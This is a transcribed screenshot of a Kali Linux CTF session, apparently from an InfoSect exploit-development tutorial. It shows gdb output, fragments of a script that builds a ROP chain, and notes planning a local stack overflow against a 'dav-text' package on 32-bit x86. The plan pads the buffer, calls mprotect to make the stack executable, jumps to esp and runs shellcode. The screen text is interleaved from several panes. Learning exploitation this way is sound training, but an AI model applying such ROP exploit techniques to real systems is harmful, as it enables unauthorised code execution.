 Linux AMD64 CTF Kali 2017 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal
Sat 12:15
1
Terminal
File Edit View Search Terminal Help
mote target...
Reading /lib/i386-linux-gnu/.debug/4216d13342064f788656c46bf380496a81ef81.debug
from remote target...
Reading /lib/i386-linux-gnu/40335b7cfde1242df02b24c2ee81d7ea6dfdb0.debug from re
mote target...
Reading /lib/i386-linux-gnu/.debug/40335b7cfde1242df02b24c2ee81d7ea6dfdb0.debug
from remote target...
Reading /lib/i386-linux-gnu/6f3ca2f94f25f84946f8277d7588a00a90791b.debug from re
mote target...
Reading /lib/i386-linux-gnu/.debug/6f3ca2f94f25f84946f8277d7588a00a90791b.debug
from remote target...
Reading /lib/i386-linux-gnu/fe207b12172115cb36b5638e22f92232c1a852.debug from re
mote target...
Reading /lib/i386-linux-gnu/.debug/fe207b12172115cb36b5638e22f92232c1a852.debug
from remote target...
Program received signal SIGTRAP, Trace/breakpoint trap.
0xffffd005 in ?? ()
(gdb) quit
A debugging session is active.
Inferior 1 [process 36715] will be killed.
Quit anyway? (y or n)
buffer += addr_plus_1
buffer += decebx_ret
# set ecx to len (modulo page size)
buffer += popecx_ret
buffer += ffffffff
buffer += incecx_ret
buffer += incecx_ret * 8192
# set edx to prot (7)
buffer += popedx_ret
buffer += ffffffff
buffer += incedx_ret
buffer += incedx_ret * 7
# do syscall
buffer += libc_syscall
buffer += "AAAA"
buffer += "BBBB"
buffer += "CCCC"
buffer += "DDDD"
51,12 77%
s.zip
of
root@kali: ~/ROP
File Edit View Search Terminal Help
# http://patreon.com/InfoSect
# http://youtube.com/c/InfoSect
# dav-text package
# local stack overflow
# 32-bit x86
padding of 312 bytes
rop chain to mprotect the stack as executable
jump esp
shellcode/payload
==
int mprotect(void *addr, size_t len, int prot);
__NR_mprotect 125
set eax to 125
set ebx to addr
set ecx to len
set edx to prot (7)
do_syscall
"ROP.txt" 22L, 369C written
21,19 All